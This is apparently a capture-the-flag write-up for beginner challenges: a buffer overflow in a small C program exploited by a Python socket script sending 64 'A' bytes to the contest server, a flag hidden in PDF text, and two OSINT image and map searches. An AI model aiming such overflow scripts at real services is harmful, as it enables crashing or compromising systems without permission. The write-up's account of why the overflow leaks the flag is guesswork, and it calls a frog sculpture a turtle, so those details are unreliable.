BeginnerThis is the beginner category of the ctf
CrashMe
Challenge Description
The challenge involved a program (crashme.c) that was vulnerable to a classic buffer overflow. The goal was to exploit the vulnerability, manipulate the program’s behavior, and retrieve the flag in the format grodno{...}.
This writeup walks through my approach to analyzing the problem, exploiting the buffer overflow, and automating the process.
Step 1: Analyzing the Vulnerability
We were provided with the source code of crashme.c:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
char buffer[32];
printf("Give me some data: \n");
fflush(stdout);
fgets(buffer, 64, stdin);
printf("You entered %s\n", buffer);
fflush(stdout);
return 0;
}
NOTEThe buffer is defined to hold 32 bytes
char buffer[32];). However, the program reads up to 63 bytes usingfgets(buffer, 64, stdin).This mismatch opens the door for a buffer overflow. By sending more than 32 bytes of input, we could overwrite memory beyond the buffer array.
Step 2: Crafting an Exploit
The first step was to test if a simple overflow could crash the program. For this, I wrote a small Python script (crashme.py) to automate the input process:
import socket
SERVER_IP = "ctf.mf.grsu.by"
SERVER_PORT = 9024
def exploit():
sock = socket.socket()
sock.connect((SERVER_IP, SERVER_PORT))
data = sock.recv(1024).decode()
print(data)
payload = "A" * 64
sock.send((payload + "\n").encode())
data = sock.recv(1024).decode()
print(data)
sock.close()
if __name__ == "__main__":
exploit()
Et voilà :

TIPBy overflowing the buffer with 64 bytes of A, I forced the program to behave unexpectedly. This likely affected the stack or other parts of memory, triggering a condition where the flag was revealed.
Bel_money (part_1)
Challenge Description
Step 1: Inspect the Visible Content
I opened the PDF to analyze its visible content. see if any hidden text or annotations were embedded in the file.
and then i just try to Ctrl+A The PDF file. This printed a lot of random text, behind the images. i find two part :
part1: grodno{More_details_at:_https://www.monetnik.ru/ob
part2: uchenie/bonistika/banknoty-belorussii-1992-2000/}
and Then TADA : grodno{More_details_at:_https://www.monetnik.ru/obuchenie/bonistika/banknoty-belorussii-1992-2000/}
NOTEI was skeptical. It looked like a URL, not a flag. Could this really be it?.
City sculpture
Challenge Description
Challenge OverviewWe were tasked with finding the name of a sculpture in Grodno, Belarus. The only information given was that it was made of bronze, installed on Eliza Ozheshko Street in 2009, and created by sculptor Vladimir Panteleev. The answer format required the name in Latin characters according to Google Maps.
Step 1: Initial Research
Using the description provided, I searched Google for sculptures in Grodno with the query: “Vladimir Panteleev sculpture Grodno Eliza Ozheshko 2009” This led me to an article mentioning a sculpture called “The Frog Traveller”.

However, submitting “The Frog Traveller” as the flag was incorrect.
Step 2: Google Maps Exploration
I then used Google Maps to explore Eliza Ozheshko Street. While examining the nearby streets, I spotted a bronze turtle sculpture at: Ulitsa Budonnogo, Hrodna, Hrodna Region, Belarus.
Using Street View, I identified the sculpture as Lyagushka-Puteshestvennitsa (Frog-Traveler)

ET VOILA :grodno{Lyagushka-Puteshestvennitsa}
Symbol | OSINT
Challenge Description
Step 1: Analyze the Image
The challenge provided a PNG file. Using Google Lens to analyze the image, I found that it depicted a Belarusian national pattern. The title of one matching image was:

“Belarusian national pattern? The symbolism of the Belarusian ornament.” From the title and associated information, the symbol was identified as Sun, representing:
- The cycle of life and nature.
- Vitality and growth, a recurring theme in Belarusian folk ornaments.
And VOILA :grodno{sun}

